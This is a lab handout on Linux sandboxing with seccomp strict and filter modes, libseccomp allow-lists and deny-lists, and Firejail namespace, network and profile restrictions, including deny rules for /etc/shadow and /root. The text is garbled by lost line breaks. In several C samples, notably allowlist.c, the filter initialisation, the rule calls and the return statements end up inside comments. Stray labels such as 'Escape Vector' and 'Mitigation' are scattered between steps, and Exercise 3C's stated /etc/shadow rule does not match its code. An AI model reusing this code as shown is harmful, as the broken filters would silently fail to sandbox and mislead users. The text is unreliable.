
SIGKILL is sent to the process by the kernel. The process is stopped right away. 137 (128 + signal 9) is the exit code. "You won't see this" is never printed on paper. The seccomp violation is indicated by a kernel audit report when dmesg | tail -5 run.

Exercise 3 - seccomp-BPF Filter Mode

Objective

Write custom seccomp-BPF filters using the libseccomp library to create fine-grained allow-lists and deny-lists for specific syscalls.

Understanding seccomp Filter Actions

Action Constant | Effect
SCMP_ACT_ALLOW | Permit the syscall - process continues normally
SCMP_ACT_KILL_PROCESS | Kill the entire process immediately (SIGKILL)
SCMP_ACT_KILL_THREAD | Kill only the offending thread
SCMP_ACT_TRAP | Send SIGSYS to the process - can be caught
SCMP_ACT_ERRNO(n) | Return error code n to the process - no kill
SCMP_ACT_LOG | Allow but log to audit subsystem (Linux 4.14+)
SCMP_ACT_TRACE | Notify a ptracer (used by debuggers/containers)

  - Exercise 3A - Blocking a Specific Syscall

We will block the write() syscall using SCMP_ACT_ERRNO to return EPERM instead of SIGKILL. This is safer for demonstrations.
// block_write.c #include <stdio.h> #include <seccomp.h> #include <errno.h>

int main() {
scmp_filter_ctx ctx;

// Default: allow all syscalls
ctx = seccomp_init(SCMP_ACT_ALLOW);
if (!ctx) { perror("seccomp_init"); return 1; }

// Block write() - return EPERM instead
seccomp_rule_add(ctx, SCMP_ACT_ERRNO(EPERM), SCMP_SYS(write), 0);

seccomp_load(ctx); // Apply the filter seccomp_release(ctx);

// This write() will now fail with EPERM
printf("This will fail silently or produce error\n"); return 0;
}

STEP 1: COMPILE WITH LIBSECCOMP AND TEST
cd ~/seccomp-lab/ex3-filter
gcc -o block_write block_write.c -lseccomp
strace ./block_write 2>&1 | grep -E '(seccomp|write)'



Audit 5
Audit 4
Audit 3
Audit 2
Audit 1


Exercise 3B - Building an Allow-List (Whitelist) Filter

This is the recommended production approach: deny everything by default, explicitly allow only what is needed.
// allowlist.c - deny-by-default, allow only specific syscalls #include <stdio.h>
#include <stdlib.h> #include <seccomp.h> #include <unistd.h>

int main() {
scmp_filter_ctx ctx;

// Default: KILL any syscall not in our allow-list ctx = seccomp_init(SCMP_ACT_KILL);
if (!ctx) { perror("seccomp_init"); return 1; }

// Allow only the minimal set of syscalls seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(read), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(write), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit_group),0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(brk), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(mmap), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(fstat), 0);

if (seccomp_load(ctx) < 0) { perror("seccomp_load"); seccomp_release(ctx); return 1;
}
seccomp_release(ctx);

write(STDOUT_FILENO, "Sandboxed!\n", 11); // Allowed
// open('/etc/passwd', O_RDONLY); // Would be KILLED return 0;
}

STEP 2: COMPILE, RUN, AND VERIFY
gcc -o allowlist allowlist.c -lseccomp
./allowlist
# Now uncomment the open() call, recompile, and run again
# You should see the process killed with SIGSYS
dmesg | tail -5 # Check kernel messages



After Uncommenting Open





Exercise 3C - Conditional Filtering by Argument

seccomp-BPF can filter based on syscall arguments. For example, block open() only when opening
/etc/shadow:
// Block openat() calls that use O_WRONLY on specific paths
// (Argument-level filtering - advanced)
seccomp_rule_add(ctx, SCMP_ACT_ERRNO(EACCES), SCMP_SYS(openat), 1, SCMP_A2(SCMP_CMP_MASKED_EQ, O_WRONLY, O_WRONLY));



Audit Log Analysis: 5 Significant Audit Events

# | Event | Syscall | Return | What it proves
1 | BPF filter loaded | seccomp(SET_MODE_FILTER) | = 0 | Filter compiled and attached to the process
2 | write() blocked | write(1, ...) | = -1 EPERM | SCMP_ACT_ERRNO(EPERM) rule enforced correctly
3 | Kernel action probing | SECCOMP_GET_ACTION_AVAIL | = 0 | Kernel supports LOG and KILL_PROCESS actions
4 | Flag compatibility probing | SET_MODE_FILTER, NULL | EFAULT | All seccomp flags supported on kernel
5 | Notification buffer query | SECCOMP_GET_NOTIF_SIZES | = 0 | Kernel supports userspace notification (Linux 5.0+)

NOTE
Argument-level filtering in libseccomp compares register values, not string paths.
For path-based filtering, use Firejail's filesystem restrictions (Exercise 4).
Combining both tools gives the most robust sandboxing posture.

Exercise 4 - Firejail Application Sandboxing

Objective

Use Firejail to sandbox real applications using Linux namespaces, filesystem restrictions, and seccomp profiles. Create custom profiles and test their effectiveness.

Running Applications with Firejail

STEP 1: BASIC FIREJAIL USAGE
firejail --list # List running Firejail sandboxes
firejail bash # Launch a sandboxed bash shell
# Inside sandbox: try accessing /proc, /sys - notice restrictions
cat /proc/1/maps # May be restricted
exit # Exit sandbox


Comparing sandboxed vs unsandboxed process visibility
# Terminal 1 - unsandboxed
ps aux | wc -l # See all system processes
Escape Vector 1

# Terminal 2 - sandboxed with PID namespace isolation
firejail --private ps aux | wc -l # Only sandbox processes visible



Firejail Network Isolation

STEP 2: TEST NETWORK ISOLATION
firejail --net=none curl https://example.com # Should fail - no network
firejail --net=none ping 8.8.8.8 # Should fail
firejail curl https://example.com # Should succeed (default)

Escape Vector 3
  - Filesystem Isolation with --private

firejail --private=/tmp/sandbox_home bash
# Inside sandbox: home directory is now /tmp/sandbox_home ls ~ # Shows only sandbox home
cat ~/.bashrc # Empty or missing
touch ~/secret # Creates file only in sandbox exit
ls /tmp/sandbox_home/ # File exists here

ls ~/secret # NOT in real home


Escape Vector 2


Creating a Custom Firejail Profile

Profiles allow fine-grained, reproducible sandboxing. Create a profile for a Python script that should only read from /data and write to /output.

STEP 3: CREATE PROFILE DIRECTORY AND FILES
mkdir -p ~/seccomp-lab/ex4-firejail
cd ~/seccomp-lab/ex4-firejail
# Create: mypython.profile
# File: ~/seccomp-lab/ex4-firejail/mypython.profile

# Basic restrictions
include /etc/firejail/disable-common.inc include /etc/firejail/disable-passwdmgr.inc

# Filesystem private-tmp noroot
read-only / read-write /data
read-write /output blacklist /etc/shadow blacklist /root

# Network net none

# Capabilities caps.drop all

# Seccomp seccomp
seccomp.drop @clock,@cpu-emulation,@debug,@module,@obsolete,@raw-io,@reboot,@resources,@swap


Mitigation 3
Mitigation 2
Mitigation1

STEP 4: CREATE AND TEST A PYTHON SCRIPT
mkdir -p /data /output
echo 'test data' > /data/input.txt
# Create script.py:
# with open('/data/input.txt') as f: print(f.read())
# with open('/output/result.txt','w') as f: f.write('done')
firejail --profile=mypython.profile python3 script.py



Auditing Firejail Events

sudo journalctl -f & # Watch system logs in background firejail --debug bash # Launch with debug output
# Observe the namespace and seccomp setup messages exit


